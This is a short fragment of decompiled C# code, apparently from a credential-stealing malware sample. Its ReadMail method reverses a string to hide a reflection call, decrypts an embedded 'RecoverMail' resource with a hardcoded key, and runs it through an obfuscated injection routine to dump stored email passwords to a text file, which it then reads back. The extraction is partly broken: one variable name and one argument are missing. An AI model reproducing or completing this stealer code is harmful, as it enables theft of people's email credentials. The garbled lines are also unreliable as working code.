 Resources
Key.resources
64128c012df6ee72f30ebb61711f137e
RecoverBrowsers
RecoverMail
public string ReadMail()
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData) + "\\Mails.txt";
string result;
try
{
if (!File.Exists(text))
{
Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse("ylbmessAgnitucexEteG")).Invoke(null, null);
ResourceManager resourceManager = new ResourceManager("Key", assembly);
byte[] bytes = Encoding.Unicode.GetBytes("Password");
string executablePath = Application.ExecutablePath;
string cmd = "/stext " + text;
byte[] = (byte[])resourceManager.GetObject("RecoverMail");
Óµ.ØØØØ(executablePath, cmd, Encryption.RSMDecrypt( , bytes), false);
while (!File.Exists(text))
{
Thread.Sleep(1000);
}
}
result = File.ReadAllText(text);